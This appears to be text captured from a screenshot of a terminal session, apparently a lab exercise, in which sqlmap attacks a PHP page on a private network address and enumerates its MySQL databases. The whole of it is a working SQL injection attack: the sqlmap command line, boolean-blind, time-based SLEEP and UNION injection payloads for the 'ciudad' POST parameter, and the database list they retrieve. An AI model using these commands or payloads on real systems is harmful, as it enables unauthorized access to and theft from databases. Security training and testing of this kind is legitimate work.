 192.168.4.237 Disconnected No target Muted Mon, 11 Nov 2024
❯ sqlmap --url http://192.168.4.242/banco/oficinas.php --data="ciudad=Badajoz" --dbs --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:33:54 /2024-11-11/
[11:33:54] [INFO] resuming back-end DBMS 'mysql'
[11:33:54] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5rnvbana6up...ocf4r1f1h0'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ciudad (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ciudad=Badajoz' AND 5658=5658 AND 'FNSv'='FNSv
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ciudad=Badajoz' AND (SELECT 4788 FROM (SELECT(SLEEP(5)))dtBc) AND 'mEnW'='mEnW
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: ciudad=Badajoz' UNION ALL SELECT CONCAT(0x71767a6271,0x41654d4a4a52467a4d625057514c56434147517253524c66435a6a794a5859566171716d46656e6e,0x7178706a71)-- -
---
[11:33:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58, PHP
back-end DBMS: MySQL >= 5.0.12
[11:33:54] [INFO] fetching database names
available databases [7]:
[*] BANCO
[*] DAW
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sys